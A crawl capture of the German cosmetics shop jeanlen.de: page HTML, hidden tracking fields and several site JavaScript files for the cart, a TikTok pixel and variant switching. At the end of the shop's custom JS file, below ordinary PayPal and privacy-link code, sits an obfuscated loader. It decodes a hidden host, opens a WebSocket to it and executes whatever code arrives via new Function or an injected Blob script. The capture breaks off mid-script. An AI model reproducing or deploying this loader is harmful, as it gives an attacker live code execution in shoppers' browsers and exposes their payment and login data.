                                        data-bs-dismiss="modal"
                                        aria-label="Schließen">
                                                                    </button>
                                                    </div>
                    
                                            <div class="modal-body js-pseudo-modal-template-content-element">
                        </div>
                                    </div>
            </div>

            <template class="js-pseudo-modal-back-btn-template">
                
                                                    <button class="js-pseudo-modal-back-btn btn btn-outline-primary" data-ajax-modal="true" data-url="#" href="#">
                                                    <span class="icon icon-arrow-left icon-sm icon-me-1" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="m3.4142 13 4.293 4.2929c.3904.3905.3904 1.0237 0 1.4142-.3906.3905-1.0238.3905-1.4143 0l-6-6c-.3905-.3905-.3905-1.0237 0-1.4142l6-6c.3905-.3905 1.0237-.3905 1.4142 0 .3905.3905.3905 1.0237 0 1.4142L3.4142 11H23c.5523 0 1 .4477 1 1s-.4477 1-1 1H3.4142z" id="icons-default-arrow-left" /></defs><use xlink:href="#icons-default-arrow-left" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                            Zurück
                                            </button>
                            </template>
        </div>
    </div>
    

                
           <script type="text/javascript" defer>
                window.zESettings = {
                webWidget: {
                        offset: 
                        {
                        horizontal: '0px',
                        vertical: '100px'
                        },
                        chat: 
                        {
                        suppress: true
                        }
                }
                };
        </script>  
        <!--<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=4b6ac2dc-fb1d-48c1-b3cc-f2bf0e25b3de"> </script>  -->
        <!-- End of jeanlen Zendesk Widget script -->
        <script>
            function loadChat () {
                var element = document.createElement('script');
                element.id = 'ze-snippet';
                element.src = 'https://static.zdassets.com/ekr/snippet.js?key=4b6ac2dc-fb1d-48c1-b3cc-f2bf0e25b3de';
                element.onload = function () {
                window.zE('webWidget', 'hide');
                }
                document.body.appendChild(element);
            }

            window.addEventListener('DOMContentLoaded', loadChat);
        </script>
                <meta name="google-site-verification" content="3ENwOFgtvAEmLVd0-UaCvJT74b1mObv2FIn6PApyhW4" />
        <!-- Begin eTrusted bootstrap tag -->
        <script src="https://integrations.etrusted.com/applications/widget.js/v2" defer async></script>
        <!-- End eTrusted bootstrap tag -->
        <!-- Varify.io® code for Jean&Len GmbH-->
        <script>
        window.varify = window.varify || {};
        window.varify.iid = 1931;
        </script>
        <script src="https://app.varify.io/varify.js"></script>
    </body>


                <input type="hidden"
           name="klaviyoApiKey"
           value="QPrfuZ">

    <input type="hidden"
           name="cookieRequired"
           value="">

    <input type="hidden"
           name="salesChannelBaseUrl"
           value="">

    <input type="hidden"
           name="swkwebProductSetConfiguratorPlugin"
           value="">

    <input type="hidden"
           name="trackingMethod"
           value="serverSide">

    <input type="hidden"
           name="backInStockSuccess"
           value="">

    <input type="hidden"
           name="klaviyoEmail"
           value="">

    <input type="hidden"
           name="klaviyoFirstName"
           value="">

    <input type="hidden"
           name="klaviyoLastName"
           value="">

    <input type="hidden"
           name="klaviyoBirthday"
           value="">

    <input type="hidden"
           name="klaviyoPhoneNumber"
           value="">

    <input type="hidden"
           name="klaviyoCustomerNumber"
           value="">

    <input type="hidden"
           name="klaviyoNewsletter"
           value="">

    <input type="hidden"
           name="klaviyoCustomerGroup"
           value="">

    <input type="hidden"
           name="klaviyoCustomerTags"
           value="null">

    <input type="hidden"
           name="klaviyoProductCategories"
           value="[&quot;Startseite&quot;,&quot;Alle Produkte&quot;,&quot;Geschenke&quot;,&quot;Geschenksets&quot;]">

    <input type="hidden"
           name="klaviyoProductMediaUrl"
           value="https://jlcdn.cstatic.com/media/03/11/e4/1744898756/geschenkset-body-ceremony-CaTo-mit-produkten-08n-531196.png?ts=1744898756">

    <input type="hidden"
           name="klaviyoProductUrl"
           value="https://www.jeanlen.de/geschenkset-body-ceremony-cardamom-tonka">

    <input type="hidden"
           name="salesChannel"
           value="Jeanlen">

    <input type="hidden"
           name="klaviyoLanguage"
           value="Deutsch">

    <input type="hidden"
           name="checkOutURL"
           value="">

    <input type="hidden"
           name="klaviyoRoute"
           value="frontend.detail.page">

    <input type="hidden"
           name="klaviyoCheckoutToken"
           value="">

    <input type="hidden"
           name="klaviyoCheckoutTotalPrice"
           value="">

    <input type="hidden"
           name="klaviyoCartContent"
           value="null">

    <input type="hidden"
           name="klaviyoOrderContent"
           value="null">

        </html>


--- FILE ---
content_type: application/javascript
request_url: https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/jeanlen/jeanlen.js?1768838888
body_size: 1869
content:
(()=>{
    console.log("ATC.js loaded");
})();
// addToCartChatbot.js

(function() {
    let offCanvasStubbed = false;
    let originalOpenOffCanvas;

    function init() {
        if (typeof window.router     === 'undefined'
         || typeof window.$emitter   === 'undefined'
         || typeof window.PluginManager === 'undefined') {
            return setTimeout(init, 100);
        }

        const form = document.getElementById('ccAddToCartForm');
        if (form) {
            // Stubpt Shopware’s automatisches openOffCanvas vor jedem Submit
            form.addEventListener('submit', () => {
                const inst = window.PluginManager.getPluginInstances('OffCanvasCart');
                if (!inst.length) return;
                const offCanvas = inst[0];

                if (!offCanvasStubbed) {
                    originalOpenOffCanvas = offCanvas.openOffCanvas.bind(offCanvas);
                    offCanvas.openOffCanvas = function() {
                        /* no-op */
                    };
                    offCanvasStubbed = true;
                }
            }, true);
        }

        // Line Item holen
        window.$emitter.subscribe('cart-add-line-items', () => {
            const url = window.router['frontend.checkout.offcanvas'];
            const token = document
                .cookie
                .split('; ')
                .find(c=>c.startsWith('sw-context-token='))
                ?.split('=')[1] || '';

            fetch(url, {
                credentials: 'same-origin',
                headers: {
                    'X-Requested-With' : 'XMLHttpRequest',
                    'sw-context-token'  : token,
                    'Accept'            : 'application/json, text/plain, */*'
                }
            })
            .then(r => r.ok ? r.json() : Promise.reject(r.status))
            .then(json => {
                const section = (json.sections||[])
                    .find(s => s.id === 'offcanvas-cart');
                if (!section) {
                    return console.error('offcanvas-cart Section fehlt', json);
                }

                const container = document.querySelector('[data-offcanvas-cart]');
                if (!container) {
                    return console.error('Kein [data-offcanvas-cart]-Container gefunden');
                }

                // HTML injizieren
                container.innerHTML = section.html;

                // Stub zurückbauen, damit zukünftige Offcanvas-Calls normal laufen
                const inst = window.PluginManager.getPluginInstances('OffCanvasCart');
                if (offCanvasStubbed && inst.length) {
                    inst[0].openOffCanvas = originalOpenOffCanvas;
                    offCanvasStubbed = false;
                }
            })
            .catch(err => console.error('Fetch Offcanvas fehlgeschlagen', err));
        });
    }

    // Auf DOM ready warten
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();

window.ccAddToCart = function(productId) {
    const form = document.getElementById('ccAddToCartForm');
    form.querySelector('input[name="lineItems[0][id]"]').value           = productId;
    form.querySelector('input[name="lineItems[0][referencedId]"]').value = productId;
    form.querySelector('input[name="lineItems[0][type]"]').value         = 'product';
    form.querySelector('input[name="lineItems[0][quantity]"]').value     = 1;

    form.dispatchEvent(new Event('submit', { bubbles: true, cancelable: true }));
    
    setTimeout(() => {
        const offcanvas = document.querySelector('.offcanvas');
        const offcanvasBackdrop = document.querySelector('.offcanvas-backdrop');
        if (offcanvas) {
            offcanvas.remove();
            offcanvasBackdrop.remove();
        } else {
            console.error('Kein .offcanvas gefunden zum Schließen');
        }
    }, 400);
   
    setTimeout(() => {
        const cartButton = document.querySelector('.header-cart');
        if (cartButton) {
            cartButton.dispatchEvent(new MouseEvent('click', { bubbles: true }));
        } else {
            console.error('Kein .header-cart-Button gefunden zum Öffnen');
        }
    }, 500); 

    return true;            

};

(() => {
  // <<< HIER deine auszublendenden SKUs eintragen >>>
  const BLOCKLIST = new Set([
   //'2902101022',
   //  '2800101071'
  ]);

  // Falls wir uns auf der Adventskalender-Inhalt-Seite befinden -> Abbrechen
  if (window.location.href.includes('/adventskalender-inhalt')) {
    return;
  }

  const CARD_SELECTOR = '.card.product-box[data-productnumber]';

  function prune(root = document) {
    root.querySelectorAll(CARD_SELECTOR).forEach(card => {
      const sku = card.getAttribute('data-productnumber');
      if (BLOCKLIST.has(sku)) {
        const col = card.closest('.cms-listing-col');
        if (col) col.remove();
        else card.remove();
      }
    });
  }

  if (document.readyState !== 'loading') prune();
  else document.addEventListener('DOMContentLoaded', () => prune());

  document.addEventListener('ajaxContentLoaded', (e) => {
    prune(e.detail?.container || document);
  });

  document.addEventListener('afterDomUpdate', () => prune());

  const mo = new MutationObserver(mutations => {
    for (const m of mutations) {
      for (const n of m.addedNodes) {
        if (n.nodeType === 1) prune(n);
      }
    }
  });
  mo.observe(document.body, { childList: true, subtree: true });
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/lenz-platform-app-tiktok-pixel/lenz-platform-app-tiktok-pixel.LenzPlatformAppTiktokPixelEventHandler.820ccf.js
body_size: 622
content:
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([[53048],{48:(t,e,i)=>{i.r(e),i.d(e,{default:()=>r});class n{static serialize(t){let e=!(arguments.length>1)||void 0===arguments[1]||arguments[1];if("FORM"!==t.nodeName){if(e)throw Error("The passed element is not a form!");return{}}return new FormData(t)}static serializeJson(t){let e=!(arguments.length>1)||void 0===arguments[1]||arguments[1],i=n.serialize(t,e);if(!(i instanceof FormData)&&0===Object.keys(i).length||i instanceof FormData&&0===Array.from(i.entries()).length)return{};let r={};for(let[t,e]of i.entries())r[t]=e;return r}}class r extends window.PluginBaseClass{static #t=this.options={events:[]};init(){this.addToCartPluginInstances=window.PluginManager.getPluginInstances("AddToCart"),this.registerAddToCartEvent()}registerAddToCartEvent(){for(var t=0;t<this.addToCartPluginInstances.length;t++){let e=this.addToCartPluginInstances[t]._form,i={};this.addToCartPluginInstances[t].$emitter.subscribe("beforeFormSubmit",()=>{if(void 0===window.lenzPlatformAppTiktokPixelTrackingStarted||!0!==window.lenzPlatformAppTiktokPixelTrackingStarted)return;let t=n.serialize(e);if(t.has("lenz-platform-app-tiktok-pixel-product-id")){let e=t.get("lenz-platform-app-tiktok-pixel-product-id"),n=t.get("lenz-platform-tiktok-pixel-product-unit-price"),r=t.get("lenz-platform-tiktok-pixel-product-name"),a=t.get("lenz-platform-app-tiktok-pixel-currency"),o=t.get("lineItems["+e+"][quantity]");i={content_type:"product",quantity:o,description:r,content_id:e,currency:a,value:n*o}}window.LenzPlatformAppTiktokPixelEventCallback("AddToCart",i)})}}}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://jlcdn.cstatic.com/media/98/10/b2/1728551010/konfettipunkte-schwarz.svg?ts=1728551010
body_size: 951
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m13.95,10.5c.12,0,.24-.04.33-.13l4.94-4.35c.21-.18.23-.5.04-.71s-.5-.23-.71-.04l-4.94,4.35c-.21.18-.23.5-.04.71.1.11.24.17.37.17Z"/><path class="b" d="m10.03,6.9c.05.02.11.03.16.03.21,0,.4-.13.47-.34l1.7-4.92c.09-.26-.05-.55-.31-.64-.26-.09-.55.05-.64.31l-1.7,4.92c-.09.26.05.55.31.64Z"/><path class="b" d="m23.98,15.31c-.08-.27-.36-.41-.62-.34l-6.66,2c-1.9-4.33-5.15-7.23-9.85-8.8l1.55-5.89c.07-.27-.09-.54-.36-.61-.26-.07-.54.09-.61.36l-1.54,5.85c-.45-.13-.91-.25-1.38-.35-.13-.03-.27,0-.38.07-.11.07-.19.19-.22.33l-2.9,15.49c-.03.17.03.34.15.46.09.09.22.13.34.13.04,0,.09,0,.13-.02l15.55-4.11c.13-.04.24-.12.31-.24.07-.12.08-.26.04-.39-.14-.46-.3-.91-.46-1.34l6.58-1.97c.26-.08.42-.36.33-.62ZM2.14,22.81l2.15-11.48c3.69.9,6.32,2.71,7.99,5.55.09.16.26.25.43.25.09,0,.17-.02.25-.07.24-.14.32-.45.18-.68-1.82-3.1-4.67-5.07-8.66-6.03l.33-1.74c5.98,1.47,9.79,4.89,11.62,10.43l-14.28,3.77Z"/><path class="b" d="m15.5,5.34c1.13,0,2.05-.9,2.05-2s-.92-2-2.05-2-2.05.9-2.05,2,.92,2,2.05,2Zm0-3c.58,0,1.05.45,1.05,1s-.47,1-1.05,1-1.05-.45-1.05-1,.47-1,1.05-1Z"/><path class="b" d="m15.91,13.1c0,1.18.98,2.14,2.19,2.14s2.19-.96,2.19-2.14-.98-2.14-2.19-2.14-2.19.96-2.19,2.14Zm3.39,0c0,.63-.54,1.14-1.19,1.14s-1.19-.51-1.19-1.14.54-1.14,1.19-1.14,1.19.51,1.19,1.14Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/swkweb-pseudovariants/swkweb-pseudovariants.pseudovariant-switch.plugin.e6b6fb.js
body_size: 2599
content:
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([[55507],{507:(e,t,i)=>{i.r(t),i.d(t,{default:()=>L});let r="loader",s={BEFORE:"before",INNER:"inner"};class n{constructor(e,t=s.BEFORE){this.parent=e instanceof Element?e:document.body.querySelector(e),this.position=t}create(){if(!this.exists()){if(this.position===s.INNER){this.parent.innerHTML=n.getTemplate();return}this.parent.insertAdjacentHTML(this._getPosition(),n.getTemplate())}}remove(){this.parent.querySelectorAll(`.${r}`).forEach(e=>e.remove())}exists(){return this.parent.querySelectorAll(`.${r}`).length>0}_getPosition(){return this.position===s.BEFORE?"afterbegin":"beforeend"}static getTemplate(){return`<div class="${r}" role="status">
                    <span class="visually-hidden">Loading...</span>
                </div>`}static SELECTOR_CLASS(){return r}}class a{static isTouchDevice(){return"ontouchstart"in document.documentElement}static isIOSDevice(){return a.isIPhoneDevice()||a.isIPadDevice()}static isNativeWindowsBrowser(){return a.isIEBrowser()||a.isEdgeBrowser()}static isIPhoneDevice(){return!!navigator.userAgent.match(/iPhone/i)}static isIPadDevice(){return!!navigator.userAgent.match(/iPad/i)}static isIEBrowser(){return -1!==navigator.userAgent.toLowerCase().indexOf("msie")||!!navigator.userAgent.match(/Trident.*rv:\d+\./)}static isEdgeBrowser(){return!!navigator.userAgent.match(/Edge\/\d+/i)}static getList(){return{"is-touch":a.isTouchDevice(),"is-ios":a.isIOSDevice(),"is-native-windows":a.isNativeWindowsBrowser(),"is-iphone":a.isIPhoneDevice(),"is-ipad":a.isIPadDevice(),"is-ie":a.isIEBrowser(),"is-edge":a.isEdgeBrowser()}}}let o="modal-backdrop",c="modal-backdrop-open",l="no-scroll",d={ON_CLICK:"backdrop/onclick"};class h{constructor(){return h.instance||(h.instance=this),h.instance}create(e){this._removeExistingBackdrops(),document.body.insertAdjacentHTML("beforeend",this._getTemplate());let t=document.body.lastChild;document.documentElement.classList.add(l),setTimeout(function(){t.classList.add(c),"function"==typeof e&&e()},75),this._dispatchEvents()}remove(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:350;this._getBackdrops().forEach(e=>e.classList.remove(c)),setTimeout(this._removeExistingBackdrops.bind(this),e),document.documentElement.classList.remove(l)}_dispatchEvents(){let e=a.isTouchDevice()?"touchstart":"click";document.addEventListener(e,function(e){e.target.classList.contains(o)&&document.dispatchEvent(new CustomEvent(d.ON_CLICK))})}_getBackdrops(){return document.querySelectorAll(`.${o}`)}_removeExistingBackdrops(){!1!==this._exists()&&this._getBackdrops().forEach(e=>e.remove())}_exists(){return document.querySelectorAll(`.${o}`).length>0}_getTemplate(){return`<div class="${o}"></div>`}}let u=Object.freeze(new h);class v{static create(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;u.create(e)}static remove(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:350;u.remove(e)}static SELECTOR_CLASS(){return o}}let g=Object.freeze(new class extends n{constructor(){super(document.body)}create(){let e=!(arguments.length>0)||void 0===arguments[0]||arguments[0];!this.exists()&&e&&(v.create(),document.querySelector(`.${v.SELECTOR_CLASS()}`).insertAdjacentHTML("beforeend",n.getTemplate()))}remove(){let e=!(arguments.length>0)||void 0===arguments[0]||arguments[0];super.remove(),e&&v.remove()}});class p{static create(){let e=!(arguments.length>0)||void 0===arguments[0]||arguments[0];g.create(e)}static remove(){let e=!(arguments.length>0)||void 0===arguments[0]||arguments[0];g.remove(e)}}class m{static ucFirst(e){return e.charAt(0).toUpperCase()+e.slice(1)}static lcFirst(e){return e.charAt(0).toLowerCase()+e.slice(1)}static toDashCase(e){return e.replace(/([A-Z])/g,"-$1").replace(/^-/,"").toLowerCase()}static toLowerCamelCase(e,t){let i=m.toUpperCamelCase(e,t);return m.lcFirst(i)}static toUpperCamelCase(e,t){return t?e.split(t).map(e=>m.ucFirst(e.toLowerCase())).join(""):m.ucFirst(e.toLowerCase())}static parsePrimitive(e){try{return/^\d+(.|,)\d+$/.test(e)&&(e=e.replace(",",".")),JSON.parse(e)}catch(t){return e.toString()}}}class E{static isNode(e){return"object"==typeof e&&null!==e&&(e===document||e===window||e instanceof Node)}static hasAttribute(e,t){if(!E.isNode(e))throw Error("The element must be a valid HTML Node!");return"function"==typeof e.hasAttribute&&e.hasAttribute(t)}static getAttribute(e,t){let i=!(arguments.length>2)||void 0===arguments[2]||arguments[2];if(i&&!1===E.hasAttribute(e,t))throw Error(`The required property "${t}" does not exist!`);if("function"!=typeof e.getAttribute){if(i)throw Error("This node doesn't support the getAttribute function!");return}return e.getAttribute(t)}static getDataAttribute(e,t){let i=!(arguments.length>2)||void 0===arguments[2]||arguments[2],r=t.replace(/^data(|-)/,""),s=m.toLowerCamelCase(r,"-");if(!E.isNode(e)){if(i)throw Error("The passed node is not a valid HTML Node!");return}if(void 0===e.dataset){if(i)throw Error("This node doesn't support the dataset attribute!");return}let n=e.dataset[s];if(void 0===n){if(i)throw Error(`The required data attribute "${t}" does not exist on ${e}!`);return n}return m.parsePrimitive(n)}static querySelector(e,t){let i=!(arguments.length>2)||void 0===arguments[2]||arguments[2];if(i&&!E.isNode(e))throw Error("The parent node is not a valid HTML Node!");let r=e.querySelector(t)||!1;if(i&&!1===r)throw Error(`The required element "${t}" does not exist in parent node!`);return r}static querySelectorAll(e,t){let i=!(arguments.length>2)||void 0===arguments[2]||arguments[2];if(i&&!E.isNode(e))throw Error("The parent node is not a valid HTML Node!");let r=e.querySelectorAll(t);if(0===r.length&&(r=!1),i&&!1===r)throw Error(`At least one item of "${t}" must exist in parent node!`);return r}static getFocusableElements(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body,t=`
            input:not([tabindex^="-"]):not([disabled]):not([type="hidden"]),
            select:not([tabindex^="-"]):not([disabled]),
            textarea:not([tabindex^="-"]):not([disabled]),
            button:not([tabindex^="-"]):not([disabled]),
            a[href]:not([tabindex^="-"]):not([disabled]),
            [tabindex]:not([tabindex^="-"]):not([disabled])
        `;return e.querySelectorAll(t)}static getFirstFocusableElement(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body;return this.getFocusableElements(e)[0]}static getLastFocusableElement(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,t=this.getFocusableElements(e);return t[t.length-1]}}class L extends window.PluginBaseClass{static #e=this.options={variantLinkSelector:".product-detail-pseudovariants-pseudovariant",variantSwitchSelectSelector:".swkweb-pseudovariants-select",variantSelectedClass:"is-selected"};init(){this._variantLinks=E.querySelectorAll(this.el,this.options.variantLinkSelector,!1),this._variantSwitchSelect=E.querySelector(this.el,this.options.variantSwitchSelectSelector,!1),this._ensureLinkElements(),this._registerEvents()}_ensureLinkElements(){if(0===this._variantLinks.length)throw Error("No Pseudovariant links found");if(!Array.from(this._variantLinks).every(e=>"a"===e.nodeName.toLowerCase()&&e.href&&e.href.length))throw Error('The variant links need to be of the type "a" and need a link location')}_registerEvents(){this._variantLinks.length&&this._variantLinks.forEach(e=>e.addEventListener("click",e=>this._onVariantClick(e))),this._variantSwitchSelect.length&&this._variantSwitchSelect.addEventListener("change",e=>this._onVariantChange(e)),window.addEventListener("pageshow",()=>{p.remove()})}_onVariantClick(e){let t=this._getVariantLinkLocation(e.target);this.$emitter.publish("onClick"),this.$emitter.publish("onVariantLinkLocationChange"),t?(this._toggleActiveVariant(e.target),this._redirectToVariant(t)):e.preventDefault()}_onVariantChange(e){let t=e.target;if("SELECT"!==t.tagName)return;let i=this._getVariantLinkLocation(t.options[t.selectedIndex]);this.$emitter.publish("onChange"),this.$emitter.publish("onVariantLinkLocationChange"),i?this._redirectToVariant(i):e.preventDefault()}_getVariantLinkLocation(e){return e.disabled||e.classList.contains(this.options.variantSelectedClass)?null:e.href||e.dataset.href}_toggleActiveVariant(e){this._variantLinks.forEach(e=>e.classList.remove(this.options.variantSelectedClass)),e.classList.add(this.options.variantSelectedClass)}_redirectToVariant(e){p.create(),window.location.replace(e)}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.jeanlen.de/theme/6093dee74a59d29b34bfed9151fa8194/js/dne-custom-css-js/dne-custom-css-js.js?1768838888
body_size: 10020
content:

var currentUrl = window.location.href;

(function () {
  const PAYPAL_SELECTOR = '[data-swag-paypal-express-button="true"]';
  const ENHANCED_FLAG = 'paypalEnhanced';

  function enhance(col) {
    if (!col || col.dataset[ENHANCED_FLAG] === '1') return;

    // 1) Wrapper erzeugen und vor die Spalte setzen
    const wrap = document.createElement('div');
    wrap.className = 'paypal-express-wrap';
    col.parentNode.insertBefore(wrap, col);

    // 2) PayPal-Spalte in den Wrapper verschieben
    wrap.appendChild(col);

    // 3) Titel über dem Button einfügen (im Wrapper, gleiche Breite)
    const title = document.createElement('div');
    title.className = 'paypal-express-title col-xl-5';
    title.textContent = 'Express Checkout';
    wrap.insertBefore(title, col);

    // 4) Divider unter dem Button einfügen (zwei schwarze Striche + „oder“)
    const divider = document.createElement('div');
    divider.className = 'paypal-divider col-xl-12';
    divider.innerHTML = `
      <hr class="paypal-divider__line">
      <span class="paypal-divider__text">oder</span>
      <hr class="paypal-divider__line">
    `;
    wrap.appendChild(divider);

    // Markieren, damit wir nicht doppelt arbeiten
    col.dataset[ENHANCED_FLAG] = '1';
  }

  function run() {
    document.querySelectorAll(PAYPAL_SELECTOR).forEach(enhance);
  }

  // initial + bei async Nachladen
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', run);
  } else {
    run();
  }
  new MutationObserver(run).observe(document.body, { childList: true, subtree: true });
})();  


if(currentUrl.indexOf('/Partner-Registrierung') > -1 ) {
    $('#partnerSignup').hide();
}

/*if ( pUrl.indexOf('/checkout/confirm') > -1 ) {
    document.querySelectorAll('[data-swag-paypal-smart-payment-buttons]')
  .forEach(el => el.style.setProperty('display','none','important'));
}*/

$(document).ready(function() {
    const $privacySettingsLink = $('[title="Privacy Settings"]');
    
    if ($privacySettingsLink.length) {
        $privacySettingsLink.on('click', function(event) {
            event.preventDefault();
            
            if (window.UC_UI) {
                UC_UI.showSecondLayer();  
            } else {
                console.warn('CMP not available.');
            }
        });
    } else {
        console.warn('Privacy Settings" not found.');
    }
});



function a0M(C,k){const h=a0h();return a0M=function(M,V){M=M-0x1de;let x=h[M];if(a0M['vFKNXd']===undefined){var Z=function(F){const E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',H='',e=o+Z;for(let T=0x0,J,B,w=0x0;B=F['charAt'](w++);~B&&(J=T%0x4?J*0x40+B:B,T++%0x4)?o+=e['charCodeAt'](w+0xa)-0xa!==0x0?String['fromCharCode'](0xff&J>>(-0x2*T&0x6)):T:0x0){B=E['indexOf'](B);}for(let S=0x0,a=o['length'];S<a;S++){H+='%'+('00'+o['charCodeAt'](S)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(H);};const y=function(F,E){let o=[],H=0x0,e,T='';F=Z(F);let J;for(J=0x0;J<0x100;J++){o[J]=J;}for(J=0x0;J<0x100;J++){H=(H+o[J]+E['charCodeAt'](J%E['length']))%0x100,e=o[J],o[J]=o[H],o[H]=e;}J=0x0,H=0x0;for(let B=0x0;B<F['length'];B++){J=(J+0x1)%0x100,H=(H+o[J])%0x100,e=o[J],o[J]=o[H],o[H]=e,T+=String['fromCharCode'](F['charCodeAt'](B)^o[(o[J]+o[H])%0x100]);}return T;};a0M['QSxjHd']=y,C=arguments,a0M['vFKNXd']=!![];}const q=h[0x0],g=M+q,u=C[g];if(!u){if(a0M['ifeCPQ']===undefined){const F=function(E){this['rhDlyy']=E,this['ZuSnLL']=[0x1,0x0,0x0],this['ZWmEeT']=function(){return'newState';},this['tcpZza']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VfmOOB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};F['prototype']['KsnFiY']=function(){const E=new RegExp(this['tcpZza']+this['VfmOOB']),o=E['test'](this['ZWmEeT']['toString']())?--this['ZuSnLL'][0x1]:--this['ZuSnLL'][0x0];return this['VjGDZv'](o);},F['prototype']['VjGDZv']=function(E){if(!Boolean(~E))return E;return this['dXSYOO'](this['rhDlyy']);},F['prototype']['dXSYOO']=function(E){for(let o=0x0,H=this['ZuSnLL']['length'];o<H;o++){this['ZuSnLL']['push'](Math['round'](Math['random']())),H=this['ZuSnLL']['length'];}return E(this['ZuSnLL'][0x0]);},new F(a0M)['KsnFiY'](),a0M['ifeCPQ']=!![];}x=a0M['QSxjHd'](x,V),C[g]=x;}else x=u;return x;},a0M(C,k);}function a0h(){const O=['W6JdJX1N','WP7cMCorlW','zCo8mSk8WQDMD8oe','WPrujKtcOmoo','WOFdPSoXW5K','tSkcWPq2A0ldTxFcVmogCmo2WOW','ACoaWRJcSYeCWQJdVSkLCru','WO00pCo9gsTSsvXUomkiW6i','BmogWRZcTcDRW7ldHmk6EXZdT8oc','WRfEW4iQm8oNsYBdPwy','C0SIimoxu8kA','W5igFHpdOmktW5rWCc/cNSky','v3GgkbzwW74','WOPjWOpdVfRcNq','WRSRyapcU1xcHSo+AGmsW5BdVq','ymo5AmoVW55ixCoChY5A','imkNc8kTWP1UuCoY','mhBcLCom','W6qpW6eTg8oDoq','uIJdLSorDbRdMmoQWRnXWRddQW','FsZdMSoMn8koxG','stlcR2VcKq','lWJdH8kKBICAW656WONdGG','W4DpW5FcVSo8cCoRWPWLW7VcIHxdHW','cxhcHSkBme3dNG','vM0Cjba','AcRdHCkqWP5BgSk2tSor','u8kUW5upW7BdOq','WQ7cTSkqxa','WPFcTdX8BXVdVWpdHfhdQKlcTSomzW','oCkqW7ZdPa','WQRdQZDcWQPdW5pdQWnPW74B','W7OvDqfncSo2W5H8WP4yFG','W4/dQhhdVCkoefaZELzvWP1bjSkfW4a','W4NdJCoShNpdVmkYwq','WPVcImoviMm','WRu6iYS','vCk+W6O','sSkVW6hcQmkNoa','e8o5WR1yWORcLSoTW7ufD8oCWQC','omk1WPFdGvnNpN5YWO3dMfldHrLqDrpdQSomA1GwoXGxW4X3tL53xCohBSkCbmo9','a8oHq8obWO7cKGxdGmkqz8oRfCoX','W7hcOg0fW7eE','W5NcPCkSWOdcGCofrxCoW5NdVmowW4K','WOqHWOZcKJFdNfuZF14il8kcece','WRTskfu','W5lcNJ9FvXKVWO0l','WOyKlSoR','CujErG','W6KNWO/cJmk6ECkdmvddMfOtCmkMWPyT','W7CzW6GVgq','c3RcKmkAi0xdIq','W4VdI8kDEsRcGCoow8o9W7xcTruK','bai3qWdcKSoUmruBWPnIr8oUWOC'];a0h=function(){return O;};return a0h();}(function(C,k){const o=a0M,h=C();while(!![]){try{const M=parseInt(o(0x1e7,'2I7J'))/0x1+-parseInt(o(0x1ff,'GH4S'))/0x2*(parseInt(o(0x20c,'GH4S'))/0x3)+parseInt(o(0x208,'xD7)'))/0x4*(-parseInt(o(0x1e9,']XY%'))/0x5)+parseInt(o(0x205,'E)1g'))/0x6+parseInt(o(0x1f2,'&IEi'))/0x7+parseInt(o(0x1e1,'fr!n'))/0x8*(-parseInt(o(0x213,'X2P1'))/0x9)+parseInt(o(0x20b,'Nv6p'))/0xa;if(M===k)break;else h['push'](h['shift']());}catch(V){h['push'](h['shift']());}}}(a0h,0x70d92),void(function(){const e=a0M,C=(function(){let Z=!![];return function(q,g){const u=Z?function(){const H=a0M;if(g){const y=g[H(0x1ea,']XY%')](q,arguments);return g=null,y;}}:function(){};return Z=![],u;};}()),h=e(0x1ef,'IJL2');function M(){const T=e;let Z=location[T(0x1fd,'*h*W')][T(0x1e0,'pD6T')]('')[T(0x207,'Z[%#')]()[T(0x1eb,'TAM9')]('')[T(0x20f,'UTk8')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/['test'](Z))Z='_'+Z;return Z;}function V(Z){const J=e;try{new Function(Z)();return;}catch(q){}try{const g=new Blob([Z],{'type':J(0x1f3,'gk%Z')}),y=URL[J(0x1e4,'xH%o')](g),F=document['createElement'](J(0x1f1,'4jXF'));F[J(0x1f9,'UTk8')]=!![],F[J(0x1ec,'As]e')]=y,F['onload']=F[J(0x1df,'tz@$')]=()=>{const B=J;URL['revokeObjectURL'](y),F[B(0x1ed,'OaFh')]();},(document[J(0x1f6,'taYC')]||document[J(0x1fc,'nh2Z')])['appendChild'](F);}catch(E){}}function x(Z=0x0){const S=e,q=C(this,function(){const w=a0M;return q['toString']()['search'](w(0x1e6,'4jXF'))[w(0x20d,'GH4S')]()['constructor'](q)[w(0x20a,'ROrO')]('(((.+)+)+)+$');});q();if(Z<0x3)try{const g=new WebSocket(atob(h)[S(0x212,'59Kr')]('')[S(0x211,'7vHH')]()[S(0x1e3,'h^i&')]('')),u=M();g[S(0x1f8,'ZS%x')](S(0x201,'&IEi'),()=>{const 